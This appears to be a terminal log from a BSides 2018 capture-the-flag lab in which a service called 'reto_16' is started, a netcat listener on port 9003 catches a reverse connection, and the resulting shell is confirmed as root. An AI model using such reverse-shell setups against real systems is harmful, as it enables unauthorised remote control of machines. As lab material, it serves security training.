 root@bsides2018:~# /etc/init.d/reto_16 start
/etc/init.d/reto_16 start
Iniciando el servicio reverso tenebroso...
la oscuridad se cierne sobre el objetivo.
Vibrations
[192.168.1.134] ⚡ 🎯 [192.168.1.134] VicEvil ~/reto_16 % nc -lvp 9003
listening on [any] 9003 ...
connect to [192.168.1.134] from bsides2018.local [192.168.1.144] 58271
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 20
14 i686 i686 i386 GNU/Linux
18:08:03 up 3:12, 0 users, load average: 0.05, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)